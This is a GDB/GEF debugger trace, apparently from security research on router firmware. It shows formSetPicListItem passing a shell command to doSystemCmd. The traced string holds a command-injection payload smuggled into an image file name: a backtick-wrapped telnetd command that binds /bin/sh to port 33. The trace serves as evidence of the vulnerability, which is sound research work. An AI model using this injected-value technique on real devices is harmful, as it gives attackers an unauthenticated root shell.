 0x8d724 <formSetPicListItem+1324> sub    r3, r11, #304  ; 0x130
0x8d728 <formSetPicListItem+1328> mov    r0, r3
→ 0x8d72c <formSetPicListItem+1332> bl     0xe048 <doSystemCmd@plt>
↳ 0xe048 <doSystemCmd@plt+0> add    r12, pc, #0, 12
0xe04c <doSystemCmd@plt+4> add    r12, r12, #700416 ; 0xab000
0xe050 <doSystemCmd@plt+8> ldr    pc, [r12, #2172]! ; 0x87c
0xe054 <bzero@plt+0>    add    r12, pc, #0, 12
0xe058 <bzero@plt+4>    add    r12, r12, #700416    ; 0xab000
0xe05c <bzero@plt+8>    ldr    pc, [r12, #2164]!    ; 0x874
arguments (guessed)
doSystemCmd@plt (
$r0 = 0xbe8db9dc →"cp webroot/images/tmp/ad_images_tmp/img_P_`telnetd",
$r1 = 0x000adc9c →0x0000002f ("/"?),
$r2 = 0xbe8db9dc →"cp webroot/images/tmp/ad_images_tmp/img_P_`telnetd",
$r3 = 0xbe8db9dc →"cp webroot/images/tmp/ad_images_tmp/img_P_`telnetd"
)
threads
[#0] Id 1, stopped 0x8d72c in formSetPicListItem (), reason: BREAKPOINT
trace
[#0] 0x8d72c →formSetPicListItem()
[#1] 0x15b6c →websFormHandler()
[#2] 0x16a18 →mov r3, r0
gef➤ x/s 0xbe8db9dc
0xbe8db9dc:     "cp webroot/images/tmp/ad_images_tmp/img_P_`telnetd -p 33 -l /bin/sh` webroot/images/tmp/ad_images_copy
_to_nand/"
gef➤